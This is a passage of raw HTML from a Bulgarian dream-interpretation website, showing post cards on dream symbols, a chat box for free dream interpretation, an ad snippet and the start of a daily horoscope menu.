https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_1527588257">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1996336254">


	<div id="col-743680823" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = '0d925dcf-122f-4e5f-9904-651eaac91510';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-743680823 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1527588257 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_1230890041">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1856577904">


	<div id="col-1189550437" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-1189550437 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1230890041 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-42355355">


	<div id="col-1320679859" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-1912552130" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1358172736" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1159087999" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-150360714" class="col medium-2 small-4 large-2"  >
